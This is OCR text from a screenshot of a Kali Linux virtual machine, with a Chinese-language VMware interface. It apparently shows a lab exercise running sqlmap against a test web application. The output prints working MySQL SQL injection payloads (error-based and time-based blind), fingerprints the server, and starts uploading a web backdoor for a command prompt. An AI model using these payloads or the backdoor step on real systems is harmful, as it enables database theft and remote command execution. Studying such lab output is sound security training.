 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 09:57 1
root@kali: ~
File Edit View Search Terminal Help
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 7239 FROM(SELECT COUNT(*),CONCAT(0x7178787071,(SE
LECT (ELT(7239=7239,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- KewV&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- Csbc&Submit=Submit
---
[09:57:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[09:57:31] [INFO] going to use a web backdoor for command prompt
[09:57:31] [INFO] fingerprinting the back-end DBMS operating system
[09:57:31] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
>
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。